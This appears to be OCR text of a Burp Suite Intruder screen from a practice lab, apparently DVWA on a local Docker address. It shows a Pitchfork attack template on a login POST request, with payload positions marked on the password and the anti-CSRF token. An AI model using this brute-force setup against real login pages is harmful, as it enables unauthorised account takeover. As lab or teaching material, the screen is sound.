 ? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the w
Attack type: Pitchfork
POST /login.php HTTP/1.1
Host: 172.17.0.3
Content-Length: 86
Cache-Control: max-age=0
Origin: http://172.17.0.3
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/8
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0
Referer: http://172.17.0.3/login.php
Accept-Encoding: gzip, deflate
Accept-Language: fr-FR,fr;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: PHPSESSID=c8hdmh15j3cec0idhta0er2rq6; security=low
Connection: close
username=admin&password=§foobar§&Login=Login&user_token=§3ddcf2bb9fe244e1916ef0f35069cef3§